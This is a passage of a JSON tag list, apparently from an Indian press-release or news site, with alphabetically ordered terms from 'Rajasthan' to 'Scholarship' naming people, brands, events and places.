Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship 